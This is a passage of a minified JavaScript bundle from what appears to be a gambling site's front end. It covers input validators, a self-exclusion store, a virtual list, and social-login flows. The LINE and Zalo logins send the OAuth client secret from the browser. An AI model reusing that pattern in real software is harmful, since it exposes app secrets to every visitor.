RegExp(`^[0-9]{${t[0]},${t[1]}}$`,"i").test(e)}function cl(e,t=[1,50]){return new RegExp(`^(?=\\w+([-+.'][-.\\w+]*)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*$).{${t[0]},${t[1]}}$`,"i").test(e)}function gm(e){if(e=e.replace(/[^\d]+/g,""),e==""||e.length!=11||e=="00000000000"||e=="11111111111"||e=="22222222222"||e=="33333333333"||e=="44444444444"||e=="55555555555"||e=="66666666666"||e=="77777777777"||e=="88888888888"||e=="99999999999")return!1;let t=0;for(let n=0;n<9;n++)t+=parseInt(e.charAt(n))*(10-n);let a=11-t%11;if((a==10||a==11)&&(a=0),a!=parseInt(e.charAt(9)))return!1;t=0;for(let n=0;n<10;n++)t+=parseInt(e.charAt(n))*(11-n);return a=11-t%11,(a==10||a==11)&&(a=0),a==parseInt(e.charAt(10))}function ym(e){return e.replace(/[^\d]+/g,"").length===11}function vm(e){return/^@?\w{5,40}$/.test(e)}function bm(e,t=[4,16]){const{t:a}=D();if(!rl(e,t))return a("lobby.formItems.account.error.default",{range:jn(...t)})}function ul(e,t,a=[4,16]){const n=e.indexOf("-")>=0?e.split("-")[1]:e,{t:o}=D();if(/^0+/.test(e))return o("lobby.formItems.phone.error.format");if(!ll(n,a))return o("lobby.formItems.phone.error.default",{segment:t,range:jn(...a)})}function dl(e){const{t}=D();if(!cl(e))return t("lobby.formItems.email.error.default")}function ml(e,t,a){const{regex:n,message:o}=fc({level:t,range:a});return n.test(e)?void 0:o}function $C(e,t=[4,16]){const{t:a}=D();return new RegExp(`^(?!0+$)\\d{${t[0]},${t[1]}}$`,"i").test(e)?void 0:a("lobby.formItems.invite.error.default",{range:jn(...t)})}function FC(e,t){const{t:a}=D();if(!(t===Di.OnlyLength||t===Di.OnlyThirdParty?ym:gm)(e))return a("lobby.formItems.cpf.error.default")}function qC(e){const{t}=D();if(!vm(e))return t("lobby.center.setting.error6")}function fl(e,t){const{t:a}=D();return e.length!==t?a("lobby.common.formRules.paypass",{length:t}):!0}function _m(e,t){const{t:a}=D();return e.length<t?a("lobby.common.formRules.atLeastPureNumber",{length:t}):!0}function UC(e){const{t}=D(),a=Number(e);return!!e&&/^\d+(\.\d{1,2})?$/.test(e)&&!isNaN(a)&&a>=1&&a<=99999999?"":t("lobby.center.forbiddenSelf.totalDepositValidate")}function GC(e,t,a){const{t:n}=D(),o=Number(e);if(t===Oa.betAmount){const i=a==null?void 0:a.split("~");return!!e&&/^\d+(\.\d{1,2})?$/.test(e)&&!isNaN(o)&&o>=Number(i==null?void 0:i[0])&&o<=Number(i==null?void 0:i[1])?"":n("lobby.center.forbiddenSelf.triggerRestrictConditionValidate3",{value:a})}if(t===Oa.betLoss)return!!e&&/^\d+(\.\d{1,2})?$/.test(e)&&!isNaN(o)&&o>=1&&o<=99999999?"":n("lobby.center.forbiddenSelf.triggerRestrictConditionValidate1");if(t===Oa.betTimes||t===Oa.betTime)return!!e&&/^\d+$/.test(e)&&!isNaN(o)&&o>=1&&o<=99999999?"":n("lobby.center.forbiddenSelf.triggerRestrictConditionValidate2")}function pm(e,t,a=""){let n="";arguments.length===2?a=t!=null?t:"":arguments.length===3&&(n=t!=null?t:"");const o=a.split(/(\d+|\D)/).filter(u=>u),i=o.filter(u=>isNaN(Number(u))),c=e.split("").filter(u=>!i.includes(u)).join("");if(n&&e.length<n.length&&i.includes(n.slice(-1)))return e.slice(0,-1);let l="",f=0,m=0;for(let u=0;u<o.length&&c[f];u++){if(!isNaN(Number(o[u]))){const g=f+Number(o[u]);l+=c.slice(f,g),f=g,m+=Number(o[u])}m===l.length&&i.indexOf(o[u+1])!==-1&&(l+=o[u+1],m+=1)}return l}function WC(e){return pm(e,"3.3.3-2")}function jC(e,t){return t==="BRL"?e==null?void 0:e.replace(/\D/g,"").substring(0,14):e}function on(){const e=Ot(),{systemInfos:t}=e,a={realNameConsecutiveCharLimitTimes:t==null?void 0:t.realNameConsecutiveCharLimitTimes,realNameMustUppercase:!!(t!=null&&t.realNameMustUppercase),legalConfigRealNameOptions:[],realNameSpliteSign:"|"};try{a.legalConfigRealNameOptions=JSON.parse(t.legalConfigRealnameOptions)}catch(n){a.legalConfigRealNameOptions=[]}return a}function hm(e){let t=e.substring(0,100);if(t=t.replace(/\s+/gi," "),on().realNameMustUppercase)t=t.split("").map(a=>es[a]?es[a]:a).join(""),t=t.replace(/[^a-zA-Z’‘'·,.\s]/g,"").toLocaleUpperCase();else{t=t.replace(il,"").replace(sl,"").replace(ol,"");const a=t.substring(0,1),n=/[\u4e00-\u9fa5]/g;n.test(a)?t=t.replace(/[a-zA-Z]/g,""):t=t.replace(n,"")}return t}function HC(e){let t=e.substring(0,100);return t=t.replace(/\s+/gi," "),on().realNameMustUppercase?(t=t.split("").map(a=>es[a]?es[a]:a).join(""),t=t.replace(/[^a-zA-Z’‘'·,.\s]/g,"").toLocaleUpperCase()):t=t.replace(il,"").replace(sl,"").replace(ol,""),t}function wm(e){var c;const{t}=D(),a=(c=on().realNameConsecutiveCharLimitTimes)!=null?c:99;let n=!0;const o=t("lobby.finance.withdraw.add.inputMaxLengthExcessed",{leng:a});let i=e.split(" ");return i=i.map(l=>(l.length>a&&(n=!1),l.substring(0,a))),e=i.join(" "),{inputStr:e,verify:n,errStr:o}}function Sm(e,t={required:!1,validateRange:"all"}){const{t:a}=D(),n=t.requiredMsg||a("lobby.formItems.realName.error.empty"),{realNameConsecutiveCharLimitTimes:o,realNameMustUppercase:i}=on();if(t.validateRange==="all"&&/[a-zA-Z]/.test(e)&&o){const{verify:c,errStr:l}=wm(e);if(!c&&l)return l}if(t.required){if(!It(e))return n;if(t.validateRange==="required")return!0;if(!o&&(!e.trim()||e.trim().length===1))return a(i?"lobby.modal.login.form.realName.realNameTips3":"lobby.modal.login.form.realName.realNameTips2")}return!0}function _i({firstName:e,middleName:t="",lastName:a="",sign:n=on().realNameSpliteSign,useConfig:o=!1,currency:i=void 0,filterEmpty:c=!1}){const l=(m,u,g)=>{const y=(g?m.filter(Boolean):m).join(u);return y===u?"":y},f=[];if(o){const{needFullName:m,needFirstName:u,needMiddleName:g,needLastName:y,normalConcatSign:r}=pi(i);if(m)return l([e,t,a],r,!0);u&&f.push(e),g&&f.push(t),y&&f.push(a)}else e&&f.push(e),t&&f.push(t),a&&f.push(a);return l(f,n,c)}function gl({fullName:e="",sign:t=on().realNameSpliteSign,useConfig:a=!1,currency:n=void 0}){const o=e.split(t),i=o.length>2;let c=o[0],l=i?o[1]:"",f=i?o[2]:o[1]||"";if(a){const{needFullName:m,needFirstName:u,needMiddleName:g,needLastName:y,normalConcatSign:r}=pi(n);m?(e=_i({firstName:c,middleName:l,lastName:f,sign:r,useConfig:!0,filterEmpty:!0}),c=l=f=""):(e="",c=u?c:"",!g&&l?(c=`${f}${r}${l}`,l=""):(l=g?l:"",f=y?f:""))}return{fullName:e,firstName:c,middleName:l,lastName:f}}function pi(e=Ks().currency){var o;const{legalConfigRealNameOptions:t}=on();let a=(o=t==null?void 0:t.find(i=>i.currencyCode===e))==null?void 0:o.option;a=Number(a),(!a||![Fa.FULL_NAME,Fa.FIRST_AND_LAST,Fa.FIRST_MIDLLE_LAST].includes(a))&&(a=Fa.FULL_NAME);const n=[Fa.FIRST_AND_LAST,Fa.FIRST_MIDLLE_LAST].includes(a);return{needFullName:a===Fa.FULL_NAME,needFirstName:n,needMiddleName:a===Fa.FIRST_MIDLLE_LAST,needLastName:n,normalConcatSign:" "}}function zC({fullName:e="",sign:t,useConfig:a=!1,currency:n=void 0}){const{fullName:o,firstName:i,middleName:c,lastName:l}=gl({fullName:e,useConfig:a});return _i({firstName:i||o,middleName:c,lastName:l,sign:t,useConfig:a,currency:n})}const Cm=(e,t=!0)=>{const{siteCode:a}=gc();return $.request({url:"/api/lobby/finance/getSiteCurrencyExchangeRateForOss",params:{siteCode:a,queryRateType:e}},{omitKey:["platformType","currency","language"],oss:{enable:!0},cache:{useCache:t,setCache:!0},token:{type:"staticOnly"}})},Rm=()=>$.request({url:"/api/lobby/webapi/selfRestraint/getInfo",method:"GET"},{omitKey:["currency","platformType"],cache:{useCache:!0},oss:{enable:!0},token:{type:"staticOnly"}}).then(e=>e.data.data),Am=()=>$.request({url:"/api/member/user/restrict",method:"POST"}).then(e=>e.data.data),YC=e=>$.request({url:"/api/member/restrict/update",method:"POST",data:e},{error:{action:"noMessage"}}).then(t=>t.data.data),yl=Ke("selfExclusion",()=>{const{t:e}=D(),{userInfos:t,updateUserRestrictInfo:a}=X(),n=S({}),o=S({}),i=S([]),c=S([]),l=S([]),f=S(""),m=[{value:ia.isRestraintGame,key:"isRestraintGame",label:e("lobby.center.forbiddenSelf.restrict1")},{value:ia.isRestraintBenefit,key:"isRestraintBenefit",label:e("lobby.center.forbiddenSelf.restrict2")},{value:ia.isRestraintLogin,key:"isRestraintLogin",label:e("lobby.center.forbiddenSelf.restrict3")},{value:ia.isRestraintDeposit,key:"isRestraintDeposit",label:e("lobby.center.forbiddenSelf.restrict4")},{value:ia.isRestraintAccount,key:"isRestraintAccount",label:e("lobby.center.forbiddenSelf.restrict5")}],u=[{value:Oa.noRestraint,key:"noRestraint",label:e("lobby.center.forbiddenSelf.condition1")},{value:Oa.betAmount,key:"betAmount",label:e("lobby.center.forbiddenSelf.condition2")},{value:Oa.betTimes,key:"betTimes",label:`${e("lobby.center.forbiddenSelf.condition3")}`},{value:Oa.betLoss,key:"betLoss",label:`${e("lobby.center.forbiddenSelf.condition4")}`},{value:Oa.betTime,key:"betTime",label:`${e("lobby.center.forbiddenSelf.condition5")}`}],g=S({password:!1,withdrawalPwd:!1,biometric:!1}),y=async()=>{var R,T;const[h,w]=await le(Rm());if(!h&&w)try{n.value=w;const P=Ja(),I=x=>w[x]===yc.on;i.value=m.map(x=>{let N=!1;return x.key===vc.isRestraintBenefit?N=P&&I(x.key):N=I(x.key),{...x,show:N}}).filter(x=>x.show);const O=(R=n.value.triggerCondition)==null?void 0:R.filter(x=>x.type===Mi.restraintGame),A=(T=n.value.triggerCondition)==null?void 0:T.filter(x=>x.type===Mi.amountLimit);if(A&&A.length>0&&(f.value=A[0].value),O&&O.length>0){const x=O[0].value;l.value=x.split(",").map(N=>{var Y;return{label:((Y=u.find(K=>K.value===N))==null?void 0:Y.label)||"",value:N}})}c.value=n.value.timeOption.map(x=>({value:`${x.value}${x.unit}`,unit:x.unit,label:e(`lobby.center.forbiddenSelf.${x.unit}`,{num:x.value})})),n.value.verifyMethod.split(",").map(Number).forEach(x=>{g.value[bc[x]]=!0})}catch(P){console.log(P)}},r=async()=>{const[h,w]=await le(Am());!h&&w&&(o.value=w)},d=(h,w)=>{const R=w-h,T=Math.floor(R/(365*24*60*60)),P=Math.floor(R%(365*24*60*60)/(30*24*60*60)),I=Math.floor(R%(30*24*60*60)/(7*24*60*60)),O=Math.floor(R%(30*24*60*60)/(24*60*60)),A=Math.floor(R%(24*60*60)/(60*60)),x=Math.floor(R%(60*60)/60);let N="";const Y=[{unit:"year",value:T},{unit:"month",value:P},{unit:"week",value:I},{unit:"day",value:O},{unit:"hour",value:A},{unit:"minute",value:x}];for(const{unit:K,value:q}of Y)q!==0&&(N+=e(`lobby.center.forbiddenSelf.${K}`,{num:q}));return N},v=h=>{const R=/(\d+)(minute|hour|day|week|month|year)/.exec(h);if(R){const T=R[1],P=R[2],I=e(`lobby.center.forbiddenSelf.${P}`);return`${T}${I}`}return""},b=(h,w,R,T,P,I,O,A,x)=>{var ft,xt;const N=h!=null?h:o.value.startTime,Y=w!=null?w:o.value.endTime,K=R!=null?R:(ft=o.value.status)==null?void 0:ft[0],q=T!=null?T:o.value.duration,E=P!=null?P:o.value.totalDeposit,ae=I!=null?I:o.value.totalBetsAmount,re=O!=null?O:o.value.totalBets,ye=A!=null?A:o.value.totalLoss,fe=x!=null?x:o.value.totalPlayTime,we=q?v(q):d(N,Y);if(!N||!Y||!K){if(K===ia.isRestraintDeposit)return e("lobby.center.forbiddenSelf.banned2",{value:E,time:we});if(K===ia.isRestraintGame){const jt=[{value:ae,key:"banned3"},{value:re,key:"banned4"},{value:ye,key:"banned5"},{value:fe,key:"banned6"}].find(V=>V.value);if(jt)return e(`lobby.center.forbiddenSelf.${jt.key}`,{value:jt.value,time:we})}}const ke=br(N,"ymd"),Ge=(xt=m.find(Wt=>Wt.value===K))==null?void 0:xt.label;return e("lobby.center.forbiddenSelf.banned",{date:ke,name:Ge,time:we})},_=h=>{var R,T,P,I;const w=La.showDialog({title:e("lobby.notice.importantNotice"),width:uo(600),type:"error",message:b((R=t==null?void 0:t.restrictInfo)==null?void 0:R.startTime,(T=t==null?void 0:t.restrictInfo)==null?void 0:T.endTime,h.status,(P=t==null?void 0:t.restrictInfo)==null?void 0:P.duration),showCancelButton:!1,confirmButtonText:(I=h.confirmButtonText)!=null?I:e("lobby.modal.loginRegister.contactCustomer"),showCloseButton:!0,beforeClose:()=>(a(),!0),onConfirm:()=>{La.closeDialog(w==null?void 0:w.instance),h.onConfirmCallback?h.onConfirmCallback():Qn().navigateToServicePage()}})};return{selfRestraintInfo:n,restrict:o,selfRestraintInfoStatusList:i,selfRestraintInfoTimeList:c,triggerRestrictConditionList:l,betAmountRangeVal:f,validationMethods:g,getSelfRestraintInfo:y,getRestrict:r,getBannedStr:b,openSelfRestraintDialog:_,checkSelfRestraintStatus:h=>{var R;const w=t==null?void 0:t.restrictInfo;return console.log("restrictInfo",w),(R=w==null?void 0:w.status)!=null&&R.includes(h.status)?(h.status===ia.isRestraintGame||h.status===ia.isRestraintDeposit)&&!(w!=null&&w.startTime)?!1:(h.needDialog&&_(h),!0):!1}}}),QC=Object.freeze(Object.defineProperty({__proto__:null,useSelfExclusionStore:yl},Symbol.toStringTag,{value:"Module"})),ZC=15;var vl=(e=>(e.RESET="reset",e.REFRESH="refresh",e.RELOAD="reload",e))(vl||{});const Tm={error:ra,loading:ra,finished:ra,loadMode:{type:String,default:"normal"},errorText:Ft(""),emptyText:{type:[String,Object]},finishedText:Ft(""),emptyImage:{type:String},retryImage:{type:String},retryLoading:{type:Boolean},resetType:{type:[Boolean,String],default:!1},useParentScroll:{type:Boolean,default:!1},virtualOptions:{type:Object,default:()=>{}}},[Pm,oa]=mt("virtual-list"),Im=j({name:Pm,props:Tm,emits:["load","retry"],setup(e,{emit:t,slots:a}){const n=_c(),o=pc(),i=dt(),c=S(),{t:l}=D(),f=C(()=>e.virtualOptions.total||0),m=C(()=>e.useParentScroll?o.value:c.value),u=C(()=>{var I;return e.virtualOptions.horizontal?(I=e.virtualOptions.isRtl)!=null?I:i.isRtlLanguage:!1}),g=C(()=>{var I,O,A,x,N,Y,K;return{count:f.value,getScrollElement:()=>m.value,estimateSize:()=>Oo(e.virtualOptions.estimateSize),overscan:(I=e.virtualOptions.overscan)!=null?I:5,onChange:(O=e.virtualOptions)==null?void 0:O.onChange,gap:Oo((A=e.virtualOptions.gap)!=null?A:0),paddingStart:Oo((x=e.virtualOptions.paddingStart)!=null?x:0),paddingEnd:Oo((N=e.virtualOptions.paddingEnd)!=null?N:0),scrollMargin:(Y=e.virtualOptions.scrollMargin)!=null?Y:0,horizontal:(K=e.virtualOptions.horizontal)!=null?K:!1,isRtl:u.value}}),y=$d(g),r=C(()=>y.value.getVirtualItems()),d=C(()=>{const I=y.value.getTotalSize();return I>0?I:0}),v=I=>{!I||e.virtualOptions.dynamicSize===!1||(n==null?void 0:n.value)===!1||y.value.measureElement(I)},b=C(()=>!e.error&&!e.loading),_=C(()=>e.error&&!e.loading&&(!e.finished||!f.value)),p=()=>{t("retry")},h=()=>{if(e.finished&&f.value>0){const I=a.finished?a.finished():e.finishedText;if(I)return s("div",{class:oa("finished-text")},[I])}},w=()=>{if(_.value){if(!f.value)return s(Vi,{type:"block",onRetry:p,image:e.retryImage,loading:e.retryLoading},null);if(a.error||e.errorText){const I=a.error?a.error():e.errorText;return s("div",{class:oa("inline-error"),onClick:p},[I])}return s(Vi,{class:oa("inline-error"),type:"block",hideImage:!0,onRetry:p},null)}},R=()=>{if(e.loading)return e.resetType===vl.RELOAD?s("div",{class:[oa("nested-loading"),oa("loading-icon")]},[s(_s,null,{indicator:a.loading})]):e.finished?void 0:f.value?s("div",{class:oa("loading")},[s(_s,null,{indicator:a.loading}),s("span",{class:oa("loading-text")},[l("lobby.game.loadinged"),Tt("...")])]):s(_s,null,{indicator:a.loading})},T=()=>b.value&&!f.value?s(hc,{type:"empty",empty:{text:e.emptyText||l("lobby.modal.noData"),image:e.emptyImage}},null):null;Gt(()=>{if(e.loadMode==="pagination"){const[I]=[...r.value].reverse();if(!I)return;I.index>=f.value-1&&!e.finished&&!e.loading&&t("load")}}),ma({virtualizer:y.value});const P=C(()=>e.virtualOptions.horizontal?{itemsboxStyle:{width:`${d.value}px`,height:"100%"},itemStyle:{height:"100%"},transformDirection:"translateX"}:{itemsboxStyle:{height:`${d.value}px`,width:"100%"},itemStyle:{width:"100%"},transformDirection:"translateY"});return()=>{var O,A;const I=!f.value&&(b.value||_.value||e.loading);return s("div",{ref:c,class:[oa(),I?oa("center"):""]},[s("div",{class:oa("itemsbox"),style:P.value.itemsboxStyle},[(O=a.paddingStart)==null?void 0:O.call(a),(A=r.value)==null?void 0:A.map(x=>{var K;const{scrollMargin:N}=y.value.options,Y=(x.start-N)*(u.value?-1:1);return s("div",{class:oa("item"),key:x.key,"data-index":x.index,ref:v,style:{...P.value.itemStyle,transform:`${P.value.transformDirection}(${Y}px)`}},[(K=a.default)==null?void 0:K.call(a,x)])})]),R(),h(),w(),T()])}}});function Ro(){const{t:e}=D(),t=X(),a=qe();return{thirdPartyBind:async(o,i)=>{var v,b,_,p,h,w,R,T;const[c,l]=await le(wc({data:o}));if(c)return Promise.reject(c);const f=((v=l==null?void 0:l.data.data)==null?void 0:v.thirdEmail)||((b=l==null?void 0:l.data.data)==null?void 0:b.email)||o.email||"";Ce({type:"success",message:e("lobby.center.security.thirdWay.success")}),a.freshNewComerBenefitAfterLogin();const m=t.userInfos,u=(p=(_=l==null?void 0:l.data)==null?void 0:_.data)==null?void 0:p.email,g=(w=(h=l==null?void 0:l.data)==null?void 0:h.data)==null?void 0:w.emailVerified,y=_r(f),r=(T=(R=l==null?void 0:l.data)==null?void 0:R.data)==null?void 0:T.thirdAccount,d=Sc(o.requester_type);m.email=u!=null?u:m.email,m.emailVerified=g!=null?g:m.emailVerified,m.thirdAccount=r!=null?r:m.thirdAccount,m.thirdEmail=y,m.thirdType=d,t.setUserInfos(m),i==null||i()}}}function Ao(){return{speedPackageLogin:async t=>{const a=ze.speedPackageConfig;if(!a)return;const n=a.osType;return Cc({osType:n},{useAppEnv:!0}).then(o=>{var f,m,u;const{requester_type:i,...c}=t,l=JSON.stringify({type:t.requester_type,payload:Xt(Kr(((f=o.data.data)==null?void 0:f.homeGetSysInfo)||{},["facebook","google","line","telegram"]),c)});(u=(m=window.jsBridge)==null?void 0:m.postMessage)==null||u.call(m,"ThirdLogin",l)}),await new Promise(o=>{window.SpeedPackageThirdLoginCallback=function(i){o({...i.payload,requester_type:t.requester_type})}})}}}function km(){const e=Ot(),t=de(),a=X(),{thirdPartyLogin:n}=Xa(),{speedPackageLogin:o}=Ao(),{thirdPartyBind:i}=Ro(),c=C(()=>{var g,y;return{appId:((y=(g=e.systemInfos)==null?void 0:g.facebook.app_id)!=null?y:"0123456789").replace(/\s/,"")}}),l=()=>typeof Se(window,"FB.init")=="function",f=async()=>{l()||(await pr({id:"facebook-sdk",src:"https://connect.facebook.net/en_US/sdk.js"}).parallel(),await new Promise(g=>{const{appId:y}=c.value;window.fbAsyncInit=()=>{FB==null||FB.init({appId:y,cookie:!0,xfbml:!0,version:"v12.0"}),g(void 0)}}))},m=()=>new Promise(g=>{FB==null||FB.login(function(y){if(y.status==="connected"){const r=y.authResponse.accessToken;FB==null||FB.api("/me?fields=name,first_name,last_name,email",function(d){var v,b;!d.error&&r?g({requester_type:st.FACEBOOK,access_token:r,email:d.email,id:(d==null?void 0:d.id)||""}):((v=d.error)==null?void 0:v.type)==="OAuthException"&&(Ce({type:"warn",message:(b=d.error)==null?void 0:b.message}),FB.logout())})}},{scope:"email"})});return{loadSdk:f,toFacebook:async g=>{let y;const r=t.dialogsStates.loginRegister.show||Kt(W.LOGIN)||Kt(W.REGISTER);if(ze.speedPackageConfig){const d=st.FACEBOOK;y=await o({requester_type:d})}else await f(),y=await m();if(g)return g(y);a.hasLogined&&!a.isTemporaryAccountMode&&!r?await i(y,()=>{me("THIRD_PARTY").emit({type:"bind",name:et.Facebook,payload:y})}):await n(y,()=>{me("THIRD_PARTY").emit({type:"login",name:et.Facebook,payload:y})})}}}let Ki;function bl(){const e=Ot(),t=de(),a=X(),{thirdPartyLogin:n}=Xa(),{thirdPartyBind:o}=Ro(),i=dt(),{speedPackageLogin:c}=Ao(),l=Ma();let f=null;const m=C(()=>l.siteMaintenanceStatus),u=C(()=>{var p,h;return{appId:((h=(p=e.systemInfos)==null?void 0:p.google.app_id)!=null?h:"none").replace(/\s/,"")}}),g=()=>typeof Se(window,"google.accounts.id.initialize")=="function",y=async p=>{if(Ki=p,g())return;await pr({id:"google-sdk",src:"https://accounts.google.com/gsi/client"}).parallel();const{appId:h}=u.value;google.accounts.id.initialize({client_id:h,use_fedcm_for_prompt:!0,cancel_on_tap_outside:!1,callback:w=>{b({access_token:w.credential,requester_type:st.GOOGLE},Ki)}})},r=async(p,h="icon",w)=>{f&&d(),f=p,await y(w),google.accounts.id.renderButton(p,{type:h,theme:"outline",size:"large",logo_alignment:"center",shape:"circle",locale:i.language})},d=()=>{f&&f.firstChild&&f.removeChild(f.firstChild)},v=async p=>{const h=[p,!a.hasLogined,!ze.package.isVest,!m.value,!0,!Js().envEnable.value,!os()];Jr(h,!1)||(await y(),google.accounts.id.prompt(),Le([m,()=>a.hasLogined],([w,R])=>{(w||R)&&google.accounts.id.cancel()},{immediate:!0}))},b=async(p,h)=>{const w=t.dialogsStates.loginRegister.show||Kt(W.LOGIN)||Kt(W.REGISTER);if(ze.speedPackageConfig){const R=st.GOOGLE;p=await c({requester_type:R})}if(p){if(h)return h(p);a.hasLogined&&!a.isTemporaryAccountMode&&!w?await o(p,()=>{me("THIRD_PARTY").emit({type:"bind",name:et.Google,payload:p})}):await n(p,()=>{me("THIRD_PARTY").emit({type:"login",name:et.Google,payload:p})})}};return{button:r,prompt:v,destroy:d,toGoogle:async p=>{if(ze.speedPackageConfig)return b(void 0,p)}}}const _l=()=>{const a=(window.screen.height-30-550)/2,n=-window.screen.width/2;return`height=550,innerHeight=550,width=400,innerWidth=400,top=${a},left=${n},toolbar=no,menubar=no,scrollbars=auto,resizable=no,location=no,status=no,_blank`};function Om(){const e=hr(),t=de(),a=Ot(),n=X(),{speedPackageLogin:o}=Ao(),{thirdPartyLogin:i}=Xa(),{thirdPartyBind:c}=Ro(),l=C(()=>{var g,y,r,d,v;return{appId:((y=(g=a.systemInfos)==null?void 0:g.line.app_id)!=null?y:"").replace(/\s/,""),appSecret:((v=(d=(r=a.systemInfos)==null?void 0:r.line)==null?void 0:d.appSecret)!=null?v:"").replace(/\s/,"")}}),f=async()=>new Promise(g=>{const{appId:y}=l.value,r="https://access.line.me/oauth2/v2.1/authorize",d=`${window.location.origin}/pages/actions/index.html?type=LINE`,v=`${r}?response_type=code&client_id=${y}&redirect_uri=${encodeURIComponent(d)}&state=${Na().unix()}${e.uuid}&scope=profile%20openid%20email`;window.open(v,"title",_l()),en("LINE",({code:b})=>{g(b)})}),m=async g=>new Promise(y=>{const{appId:r,appSecret:d}=l.value,v=new URLSearchParams;v.append("grant_type","authorization_code"),v.append("code",g),v.append("client_id",r),v.append("client_secret",d),v.append("redirect_uri",`${window.location.origin}/pages/actions/index.html?type=LINE`),Xr.post("https://api.line.me/oauth2/v2.1/token",v,{headers:{"Content-Type":"application/x-www-form-urlencoded"}}).then(_=>{y({access_token:_.data.id_token,requester_type:st.LINE})}).catch(_=>console.error(`line login error: ${_}`))});return{toLine:async g=>{let y;const r=t.dialogsStates.loginRegister.show||Kt(W.LOGIN)||Kt(W.REGISTER);if(ze.speedPackageConfig){const d=st.LINE;y=await o({requester_type:d})}else y=await m(await f());if(g)return g(y);n.hasLogined&&!n.isTemporaryAccountMode&&!r?await c(y,()=>{me("THIRD_PARTY").emit({type:"bind",name:et.Line,payload:y})}):await i(y,()=>{me("THIRD_PARTY").emit({type:"login",name:et.Line,payload:y})})}}}function xm(){const e=Ot(),t=de(),a=X(),{thirdPartyLogin:n}=Xa(),{thirdPartyBind:o}=Ro(),{speedPackageLogin:i}=Ao(),{siteURLInfos:c}=e,l=c==null?void 0:c.tg_domain,f={tgOauthDomain:"https://oauth.telegram.org",tgOauthUrl:"https://oauth.telegram.org/auth"},m=d=>{const v=document.createElement("iframe");return v.style.display="none",{append(){v.src=d,document.body.append(v)},remove(){v.remove()}}},u=()=>new Promise((d,v)=>{const b=window.location.origin,_=l.tgDomain,p=l.botId,h=`${f.tgOauthUrl}?bot_id=${p}&origin=${_}`,w=encodeURIComponent(JSON.stringify({url:`${h}`,target:"title",origin:f.tgOauthDomain,needOnMessage:!0,features:_l()})),R=`${_}/public/actions.html?type=TELEGRAM&mode=iframe&windowOpen=${w}&origin=${b}`,T=m(R);T.append(),en("TELEGRAM",({messageEventData:P,errorMessage:I})=>{if(T.remove(),P){const{result:O}=JSON.parse(P);d(JSON.stringify(O))}else v(new Error(I||"Unknown Error"))})}),g=()=>{const d=l.tgDomain,v=l.botId,b=encodeURIComponent(`${d}/public/tg_callback.html?type=3&time=${new Date().getTime()}`);return`${f.tgOauthUrl}?bot_id=${v}&origin=${encodeURIComponent(d)}&return_to=${b}`};return{toTelegram:async()=>{var d,v,b;try{let _={requester_type:st.TELEGRAM,access_token:""};const p=t.dialogsStates.loginRegister.show||Kt(W.LOGIN)||Kt(W.REGISTER);if(ze.speedPackageConfig){const h=st.TELEGRAM;_=await i({requester_type:h,url:g()})}else{if(!(l!=null&&l.botId)||!(l!=null&&l.tgDomain))throw new Error("No BotId Or No TgDomain");const h=await u();if(!h)throw new Error("token is invalid");_.access_token=h}try{typeof _.access_token=="string"?_.id=(d=JSON.parse(_.access_token))==null?void 0:d.username:_.id=(v=_.access_token)==null?void 0:v.username}catch(h){}a.hasLogined&&!a.isTemporaryAccountMode&&!p?await o(_,()=>{me("THIRD_PARTY").emit({type:"bind",name:et.Telegram})}):await n(_,()=>{me("THIRD_PARTY").emit({type:"login",name:et.Telegram})})}catch(_){console.error(`Telegram Login ${(_==null?void 0:_.message)||((b=_==null?void 0:_.data)==null?void 0:b.message)||_}`)}},isAvailableInHostEnv:()=>ze.speedPackageConfig?wr("1.1.33").isGreater:!0}}function Lm(){const{thirdPartyLogin:e}=Xa(),t=S(!1);return{toWebauthn:async()=>{if(!t.value){t.value=!0;try{const n=await Ea.verify({username:""});await e({webauthn:n,access_token:n.sessionId,requester_type:st.WEBAUTHN},()=>{me("THIRD_PARTY").emit({type:"login",name:et.Webauthn})})}catch(n){const o=Se(n,"message"),i=Ea.isAbort(n);o&&!i&&me("RESPONSE_ERROR").emit({message:o})}finally{t.value=!1}}}}}const Em=(e={})=>{const t=e.characterSet||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789./-_",a=e.length||32;let n="";for(let o=0;o<a;o++){const i=Math.floor(Math.random()*t.length);n+=t[i]}return n};function Nm(){const e=hr(),t=Ot(),a=de(),n=X(),{speedPackageLogin:o}=Ao(),{thirdPartyLogin:i}=Xa(),{thirdPartyBind:c}=Ro(),l=C(()=>{var r,d,v,b,_;return{appId:((d=(r=t.systemInfos)==null?void 0:r.zalo.app_id)!=null?d:"").replace(/\s/,""),appSecret:((_=(b=(v=t.systemInfos)==null?void 0:v.zalo)==null?void 0:b.appSecret)!=null?_:"").replace(/\s/,"")}}),f=async r=>new Promise(d=>{const{appId:v}=l.value,b="https://oauth.zaloapp.com/v4/permission",_=`${window.location.origin}/pages/actions/index.html?type=ZALO`,p=`${b}?code_challenge=${r}&app_id=${v}&redirect_uri=${encodeURIComponent(_)}&state=${Na().unix()}${e.uuid}`,h=400,w=550,R=(window.screen.height-30-w)/2,T=-window.screen.width/2;window.open(p,"title",`height=${w},innerHeight=${w},width=${h},innerWidth=${h},top=${R},left=${T},toolbar=no,menubar=no,scrollbars=auto,resizable=no,location=no,status=no,_blank`),en("ZALO",P=>{d(P.code)})}),m=async(r,d)=>new Promise(v=>{const{appId:b,appSecret:_}=l.value,p=new URLSearchParams;p.append("grant_type","authorization_code"),p.append("code",r),p.append("app_id",b),p.append("code_verifier",d),Xr.post("https://oauth.zaloapp.com/v4/access_token ",p,{headers:{secret_key:_,"Content-Type":"application/x-www-form-urlencoded"}}).then(w=>{v(w.data.access_token)}).catch(w=>console.error(`Token ${w}`))}),u=()=>{const r=h=>h.replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,""),v=(()=>{const h=Em();return r(h)})(),b=Xn.enc.Utf8.parse(v),_=Xn.SHA256(b).toString(Xn.enc.Latin1),p=r(Xn.enc.Base64.stringify(Xn.enc.Latin1.parse(_)));return{codeVerifier:v,codeChallenge:p}};return{toZalo:async r=>{try{const{codeVerifier:d,codeChallenge:v}=u();let b={requester_type:st.ZALO,access_token:""};const _=a.dialogsStates.loginRegister.show||Kt(W.LOGIN)||Kt(W.REGISTER);if(ze.speedPackageConfig){const p=st.ZALO;b=await o({requester_type:p})}else{const p=await m(await f(v),d);b.access_token=p}if(r)return r(b);n.hasLogined&&!n.isTemporaryAccountMode&&!_?await c(b,()=>{me("THIRD_PARTY").emit({type:"bind",name:et.Zalo})}):await 